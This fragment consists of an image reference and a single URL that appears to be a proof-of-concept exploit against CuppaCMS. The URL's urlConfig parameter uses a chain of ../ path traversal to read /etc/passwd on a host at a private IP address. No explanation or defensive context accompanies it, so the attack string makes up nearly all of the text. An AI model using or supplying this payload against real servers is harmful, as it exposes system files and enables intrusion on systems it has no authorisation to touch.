 http://192.168.100.107/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd